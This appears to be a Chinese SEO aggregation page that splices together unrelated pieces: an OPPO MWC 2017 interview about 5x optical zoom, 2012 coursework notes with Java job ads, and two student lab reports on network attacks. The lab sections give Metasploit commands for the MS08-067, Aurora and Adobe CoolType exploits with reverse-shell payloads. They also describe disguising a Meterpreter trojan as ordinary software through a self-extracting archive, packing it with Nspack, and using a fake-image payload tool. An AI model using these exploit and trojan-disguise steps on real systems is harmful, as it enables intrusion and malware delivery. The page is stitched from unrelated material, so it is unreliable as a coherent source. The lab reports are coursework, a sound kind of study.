如果您想了解OPPOMWC2017专访:技术以用户为导向和oppo的技术创新的知识,那么本篇文章将是您的不二之选。我们将深入剖析OPPOMWC2017专访:技术以用户为导向的各个方面,并为您解答opp

如果您想了解OPPO MWC 2017专访:技术以用户为导向和oppo的技术创新的知识,那么本篇文章将是您的不二之选。我们将深入剖析OPPO MWC 2017专访:技术以用户为导向的各个方面,并为您解答oppo的技术创新的疑在这篇文章中,我们将为您介绍OPPO MWC 2017专访:技术以用户为导向的相关知识,同时也会详细的解释oppo的技术创新的运用方法,并给出实际的案例分析,希望能帮助到您!

本文目录一览:- OPPO MWC 2017专访:技术以用户为导向(oppo的技术创新)

- 2012-11-16 作业重点 技术导向

- 2017-2018-2 20155203《网络对抗技术》Exp5 MSF基础应用

- 2017-2018-2 20155225《网络对抗技术》实验二+ 后门进阶

- 2017-2018-2 20179202《网络攻防技术》第一周作业

OPPO MWC 2017专访:技术以用户为导向(oppo的技术创新)

今年的MWC上,OPPO向全球媒体和消费者展示了自身超高的研发能力,带来了全球首创的5倍无损光学变焦技术,为手机影像的发展带来新的突破与进步。OPPO此次的“5倍光学变焦”技术是基于业界全球首款潜望式双摄镜头,并将光学防抖应用于最需防抖功能的长焦镜头。长焦镜头横向排列,与广角镜头形成垂直布局,由特殊的光学三棱镜让光像折射进入镜头组,实现成像。同时巧妙的结构让镜头模组可以完美融入轻薄机身,以潜望式镜头扩至3倍光学变焦范围,再经过OPPO高精度的图像融合技术,最终实现了高达5倍的画质无损变焦效果!

会后,针对刚刚发布的“5倍光学变焦”技术以及OPPO在手机成像及其他方面的技术、发展规划等问题,我们对OPPO硬件技术总监白剑博士和影像工程师刘伟东进行了采访,以下为整理的访问实录。

1、对任何能够提升用户体验的技术,OPPO都会深入的研究并将其量产化

此次采访中,白剑博士和刘伟东工程师多次强调,OPPO是一家追求用户体验的公司。此次的“5倍光学变焦”技术便是一个很好的展示。OPPO此次“5倍光学变焦”项目共用了380天,106个工程师。而实际上,OPPO对光学变焦在手机上的研究从三年前就已经开始了,现在才做出来是因为现在平台的计算能力、上下游产业链的能力都已经到了一定层次。

同时,漂亮的ID设计、充电与续航、拍照以及5G都是OPPO专注的方向。而在拍照领域,则是OPPO非常专注同时也是非常专业的地方,OPPO会跟全球很多上、下游产业链伙伴一起合作,包括索尼、SEM(三星电机)、OV等优秀的供应商,以及一些提供拍照算法的公司,致力于为用户带来最佳的成像体验。此前,OPPO与索尼联合开发定制的IMX398传感器在OPPO R9s上便取得了非常不错的效果。因此,OPPO强调,对任何一种可能给用户带来非常大帮助的技术都会非常关注,深入地研究,甚至投入量产。

2、手机拍照是OPPO的战略发力方向

其实,不仅是此次的“5倍光学变焦”技术,从OPPO以往的产品中就能清楚的看出手机拍照在OPPO整个发展中的重要性。此次白剑博士和刘伟东工程师再一次强调了这一点,并明确表明,手机拍照是OPPO的战略发力方向。具体表现为首先,OPPO成立了专门的影像实验室,并且在公司研发体系中有着相当高的地位,是非常受关注的领域。

其次,OPPO对影像实验室一直在持续的投入当中。影像研发是一个非常庞大的系统工程,比如硬件方面有光学设计、模组设计等团队;软件方面有算法、系统软件、预研等。而OPPO影像实验室对先进技术的储备和研究,一直都没有听过,不光在中国大陆甚至在全球。而且目前,OPPO影像实验室的设备相较索尼、OV等专业做手机影像技术的研发公司的专业设备也完全不弱。

3、关于“5倍光学变焦”技术的防抖防震以及变焦原理

对于此次的“5倍光学变焦”技术,OPPO并不是先对Camera校准后再装到手机上,而是先装到手机上再做手机的校准。对此,OPPO做了4万次实验,包括10厘米、1.0米、1.5米,微跌、跌落测试以及滚筒测试等。在这种情况极端苛刻条件下,保证手机模组没有移位。

而在变焦方面,“5倍光学变焦”技术在1~3X是光学变焦,3X~5X则使用的是OPPO先进的图像融合算法达到的无损变焦;而在变焦过程中,OPPO通过图像融合算法,使广角镜头和长焦镜头切换平滑过渡。

总体上,“5倍光学变焦”技术大概可以分为两部分。第一,“潜望式镜头”的硬件设计,它的制作难度在于只允许非常轻微的抖动,否则的话会影响最终的成像效果;第二,就是OPPO的图像算法,即如何软硬一体把用户体验做到最佳,保证稳定性和一致性,而这都是OPPO非常擅长的东西。

4、除了ID设计、充电续航、影像外,5G也是OPPO发力的方向

会上,在提到5G技术时,白剑博士讲到,5G是OPPO非常发力的地方,并且有专门的5G标准团队,而3GPP、GSMA等,OPPO都有深度参与。OPPO深刻认识到5G也是未来发展的一个趋势,所以一定要在5G这块有所投入,参与标准制定,一方面是储备,另一方面是为整个行业做贡献。

同时,还强调,OPPO做不做5G不仅仅是作为一个企业的担当,更重要的是因为5G技术带来用户体验有非常突破性的进展,那么就是OPPO重点跟踪的一个方向。OPPO一切都要围绕洞察用户体验,深入满足用户需求去做,这一点从没变过。换句话说,如果某个时间点,5G技术能够给用户的体验带来非常棒的需求,那么OPPO一定是在那里的。

5、OPPO做“5倍光学变焦”是基于用户的需求

前面提到,影像是OPPO的战略方向,OPPO沿着这条战略方向往前走,指导则是用户需求。而对于一个用户来说,如果一部手机能做到数码变焦,它的功能完全到光学变焦的水平,那么对它的满足是肯定的。而为什么OPPO做“5倍光学变焦”而不是2倍,是因为在比较近的情况下,2倍完全够用,但是当位置稍远时,用普通的相机,放大以后会发现是模糊的,这时2倍就无法满足用户需求,而5倍的效果就会很好。所以,总结下来为什么是5倍?还是基于用户的需求,用户的数据。

最后,提到,OPPO不关心到底是往专业方向发展,还是往自拍方向发展。关心的是不是“这一刻,更清晰”这个发展方向。所以,OPPO衡量的唯一标准是,这个技术能不能给用户带来非常棒的体验,这一刻能不能更清晰。技术永远是专业的,不用关心技术是不是越来越专业,关心用户的体验是不是越简单方便就好。

2012-11-16 作业重点 技术导向

【flex,android】

servlet的在web.xml中的配置

数据库的增删改查

servlet中的html的格式 preparestatement

statement

ajax技术

ajax anywhere

ajax【asynchronous javascript and XML】技术

【ajaxAnywhere】

【

高级JAVA开发工程师 [已过期]

发布者: eason711...

发布日期: 2012-07-31

工作地点: 上海 青浦

月薪范围: 15000-25000元

招聘人数: 3人

公司: IBM咨询甲方企业(猎头代招)

职位要求 1、熟悉WebLogic/Websphere/JBoss等一个以上大型应用服务器,

熟悉Linux及应用服务器集群 2、 具有丰富J2EE架构设计经验,

具有大型基于J2EE体系结构的项目规划、系统架构设计、开发经验

3、 精通java编程、设计模式和组件技术,熟悉关系型数据库、通讯协议

4、能够深入理解Struts、Hibernate或MYBATIS、Spring、Ajax、Webservice、

JBPM、JMS、JMX、AOP、Junit等框架和技术的设计思想和实现方式 5

、具有应用系统架构、数据库规划及从技术角度分析业务的能力,具有很强的技术风险的把握能力和识别能力;

6、具有设计和开发对外API接口经验和能力,同时具备跨平台的API规范设计以及API高效调用设计能力者优先考虑

7、精通设计模式,熟悉面向服务架构(SOA)以及其它常用软件架构思想,

有SOA方案设计、开发实施的实际经验,要具备实际的服务规划、服务粒度划分经验;

并且要善于设计可重用组件和可定制化产品 8、熟悉目前业界主流的架构设计方法及理论体系(例如J2ee,C++等),有实际的应用经验及案例;

】

【hibernate ibatis】

【

EXTJS高级程序员 [已过期]

发布者: jimmy4730...

发布日期: 2012-07-28

工作地点: 上海 青浦

月薪范围: 10001-15000元

招聘人数: 2人

公司: 上海某猎头公司

职位要求

1、精通Java语言,熟悉J2EE,HTTP等相关规范及技术

2、精通HTML, CSS, JavaScript等Web前端开发语言

3、熟悉Extjs4,有过组件定制和相关应用软件的开发经验

4、熟悉各类开源软件,例如Spring, Struts, Mybatis, Hessian等,

深入阅读过其源码者优先考虑

】



2017-2018-2 20155203《网络对抗技术》Exp5 MSF基础应用

1.实践过程记录



1.1一个主动攻击实践,如ms08_067;

msf > search ms08_067_netapi //查看可以用的工具

[!] Module database cache not built yet, using slow search

Matching Modules

================

Name Disclosure Date Rank Description

---- --------------- ---- -----------

exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption

msf exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_reverse_tcp

msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.154.129

msf exploit(windows/smb/ms08_067_netapi) > set LPORT 5203

msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.154.144

msf exploit(windows/smb/ms08_067_netapi) > set RPORT 445 //该端口号只能使用445或139,是对应漏洞的固定端口

msf exploit(windows/smb/ms08_067_netapi) > set target 0



msf exploit(windows/smb/ms08_067_netapi) > exploit

一开始反复出现这个错误

Exploit failed: No encoders encoded the buffer successfully

重启攻击机,并新建一个xp靶机,回连成功。



出现以下错误:

可以尝试关闭防火墙解决。





1.2 一个针对浏览器的攻击,如MS10_002;

可以使用show options查看设置参数的方法。

msf exploit(windows/browser/ms10_002_aurora) > show options

Module options (exploit/windows/browser/ms10_002_aurora):

Name Current Setting Required Description

---- --------------- -------- -----------

SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT 8080 yes The local port to listen on.

SSL false no Negotiate SSL for incoming connections

SSLCert no Path to a custom SSL certificate (default is randomly generated)

URIPATH no The URI to use for this exploit (default is random)

Exploit target:

Id Name

-- ----

0 Automatic

进行相应设置:

在靶机连接到该网页后,直接进入会话sessions -i 4



1.3 一个针对客户端的攻击,如Adobe;

生成pdf:

msf exploit(windows/browser/ms10_002_aurora) > search adobe_cooltype_sing

msf exploit(windows/browser/ms10_002_aurora) > use exploit/windows/fileformat/adobe_cooltype_sing

msf exploit(windows/fileformat/adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp

msf exploit(windows/fileformat/adobe_cooltype_sing) > set LHOST 192.168.154.129

msf exploit(windows/fileformat/adobe_cooltype_sing) > set LPORT 5203

msf exploit(windows/fileformat/adobe_cooltype_sing) > set FILENAME 20155203dkx.pdf



msf exploit(windows/fileformat/adobe_cooltype_sing) > exploit

[*] Creating ''20155203dkx.pdf'' file...

[+] 20155203dkx.pdf stored at /root/.msf4/local/20155203dkx.pdf

生成的文件需要在这里打开显示隐藏文件夹:

使用监听模块回连:



1.4 成功应用任何一个辅助模块。(0.5分)

- 选用了scanner/http/webdav_scanner

不太明白这个是干嘛的本来以为是一个漏洞扫描,直接打开show options查看了参数,设置了RHOSTS,这里靶机的地址可以是多个,但是我设置的时候出错了,实践表明必须是多个同一网段的主机地址,之后显示成功,这是表示webdav是开启的。

- 使用

scanner/http/prev_dir_same_name_file模块

这个模块用来检索匹配目标主机的指定路径下的文件。

以下是有关它的功能的描述:

该模块识别第一个父目录中与给定目录路径具有相同名称的文件。 示例:PATH为Test / backup / files /将查找Test路径下文件/backup/files.ext,.ext为设定的文件类型。 以下结果说明扫描成功。

2.离实战还缺些什么技术或步骤?

实战的话应该要从具体的靶机环境考虑,不能只依赖msf这个工具。

3.实践总结与体会

msf是一个比较全面的工具,从这次实验中可以看出msf能做的渗透攻击还是很局限的,必须使用英文版的非常“原始”的xp。但是能从各种角度攻击成功,非常有成就感

4.基础问题回答

(1)用自己的话解释什么是exploit,payload,encode.

exploit是用来发起攻击的载体。 payload是执行攻击的代码。 encode是攻击代码的编码方式。

2017-2018-2 20155225《网络对抗技术》实验二+ 后门进阶

2017-2018-2 20155225《网络对抗技术》实验二+ 后门进阶

恶意代码绑定技术研究

EXE文件捆绑机——ExeBinder

EXE捆绑机可以将两个可执行文件(EXE文件)捆绑成一个文件,运行捆绑后的文件等于同时运行了两个文件。它会自动更改图标,使捆绑后的文件和捆绑前的文件图标一样,看不出变化,并且可以自动删除运行时导出的临时文件。

在使用过程中,最好将第一个可执行文件选为正常文件,第二个可执行文件选为木马文件,这样捆绑后的文件图标会与正常的可执行文件图标相同。

我尝试在网上下了两个ExeBinder都不能用,再尝试其他方法吧。

自解压捆绑木马

利用好压软件提供的自解压功能,实现捆绑木马。



- 选中需要捆绑的两个文件,选择“添加到压缩文件”



- 设置压缩参数,选择压缩格式为7z,并选择“创建自解压格式”



3.点击“自解压选项”按钮,设置安静模式为全部隐藏

- 最后我将KMS8_V3.1.exe和met.exe压缩得到了一个自解压压缩文件,因为被我命名为everything,所以图标也是everything的图标,但注意观察会发现和正常的Everything软件相比,文件多了66KB。如图:





使用“北斗程序(Nspack)”压缩

- 下载Nspack

- 在配置中,选择“处理共享节”和“Windows DLL加载器”等参数,如下图所示:

- 切换回文件压缩选项,从打开按钮选择需要压缩的木马文件,点击压缩按钮,压缩很快完成,可以看到,Nspack的压缩比非常高有65%。

图片捆绑后门工具——FakeImageExploiter

FakeImageExploiter的原版描述是英文的,这里我自己翻译并理解了一下:

简单地说,把图片和payload一起生成一个新的payload(代理程序),一旦执行这个伪装的新payload,就会触发去下载存储在Apache2下的两个原文件(即原始图片和原始payload)并执行。

同时,也会改变代理程序的图标来和一个文件图片匹配。然后用哄骗的方式(隐藏已知文件类型的扩展)来隐藏代理程序拓展。

所有的payload都会从Apache2上被下载,并且执行到目标内存中,这个唯一的需要将payload写入磁盘的拓展是一个exe二进制文件。

FakeImageExploiter将所有文件存储在apache2 webroot下,压缩代理程序,启动Apache和metasploit services(handler),并且提供一个URL发送到主机。

同时它也将没有压缩的代理程序存入output文件夹下,以便我们希望用其他传递方式来传递。

最重要的一点!!!(找了好久,就是user提供的payload从哪里放进去)Ag.jp.EXE要求输入的文件在APACHE2(本地LAN HACK)中。

